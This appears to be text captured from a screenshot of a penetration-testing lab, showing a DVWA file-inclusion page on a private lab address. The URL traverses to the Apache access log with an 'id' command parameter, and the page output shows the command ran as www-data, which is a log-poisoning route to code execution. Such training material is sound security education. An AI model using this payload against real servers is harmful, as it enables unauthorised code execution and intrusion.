 1 2 3 4 4:02
Damn Vulnerable Web Ap Damn Vulnerable Web Ap
Not Secure http://192.168.88.134/dvwa/vulnerabilities/fi/?page=../../../../../../var/log/apache2/access.log&0=id
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
192.168.88.133 - - [17/Nov/2026:04:01:32 -0500] "GET / HTTP/1.1" 200 891 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data) "
Warning: Cannot modify header information - headers already sent by (output started at /var/log/apache2/access.log:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /var/log/apache2/access.log:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /var/log/apache2/access.log:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout